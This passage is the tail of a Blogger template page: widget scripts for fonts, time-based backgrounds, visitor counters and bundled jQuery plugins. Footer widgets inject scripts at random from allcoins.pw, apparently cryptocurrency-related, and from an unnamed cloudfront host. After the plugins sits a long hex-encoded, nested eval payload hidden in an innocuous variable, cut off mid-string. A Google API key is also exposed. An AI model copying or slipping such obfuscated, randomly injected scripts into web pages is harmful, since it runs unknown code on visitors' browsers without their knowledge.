    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAhYPecv3CPKmIHVIlhtgdW9Ub2Cbs6h0f4T6qTLKy7_xRWgX429SuTSUjDPMedUieWqo8Ye_7GmuDZ6IX8ydDSGGc5g=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\